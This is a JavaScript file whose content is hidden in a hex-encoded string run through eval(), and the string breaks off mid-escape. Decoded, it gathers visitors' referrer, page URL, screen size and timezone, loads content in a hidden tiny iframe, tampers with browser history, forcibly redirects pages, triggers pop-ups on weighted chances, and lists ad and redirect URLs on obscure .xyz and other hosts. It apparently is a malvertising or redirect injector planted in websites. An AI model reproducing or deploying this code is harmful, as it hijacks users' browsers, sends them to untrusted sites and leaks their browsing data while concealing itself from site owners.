window['__rr__ovs']=1;eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x36\x33\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x38\x37\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x33\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x32\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x31\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x31\x35\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x3d\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x34\x33\x38\x38\x36\x38\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x64\x79\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x6a\x2e\x35\x34\x30\x37\x30\x31\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x6a\x74\x62\x6d\x2d\x30\x31\x33\x2d\x68\x74\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x62\x61\x77\x61\x32\x32\x33\x2e\x6e\x65\x74\x3a\x38\x34\x34\x33\x5c\x2f\x6d\x61\x69\x6e\x2e\x68\x74\x6d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x6